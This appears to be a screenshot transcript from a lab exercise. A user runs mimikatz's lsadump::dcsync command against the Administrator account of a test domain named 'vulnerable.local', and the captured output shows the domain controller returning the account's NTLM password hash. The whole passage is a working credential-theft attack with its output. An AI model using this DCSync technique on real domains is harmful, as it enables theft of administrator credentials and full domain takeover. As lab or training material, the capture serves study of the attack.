 PS C:\Users\jehad.VULNERABLE\Desktop> .\mimikatz.exe "lsadump::dcsync /user:Administrator /domain:vulnerable.local" "exit"
.\mimikatz.exe "lsadump::dcsync /user:Administrator /domain:vulnerable.local" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator /domain:vulnerable.local
[DC] 'vulnerable.local' will be the domain
[DC] 'vulnerable-dc.vulnerable.local' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 10/23/2023 3:47:14 AM
Object Security ID   : S-1-5-21-2183086449-233114216-3523099542-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 34cf636ea17d9f953142c87cec30eda9
mimikatz(commandline) # exit
Bye!